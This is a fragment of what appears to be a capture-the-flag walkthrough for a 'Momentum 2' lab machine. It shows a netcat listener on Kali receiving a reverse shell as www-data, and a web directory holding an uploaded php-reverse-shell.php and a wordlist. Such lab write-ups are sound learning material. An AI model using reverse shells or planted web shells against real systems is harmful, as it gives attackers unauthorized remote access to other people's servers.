 }
?>
┌──(root㉿kali)-[~/momentum/momentum-2]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.40: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.40] 35102
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021
00:15:39 up 2:36, 0 users, load average: 0.00, 0.00, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Kali Linux Kali Tools Kali Docs Kali Forums
Index of /owls
Name Last modified Size De
Parent Directory -
php-reverse-shell.php 2024-12-04 00:12 5.4K
wordlist.txt 2024-12-03 23:31 2.3K
Apache/2.4.38 (Debian) Server at 192.168.1.40 Por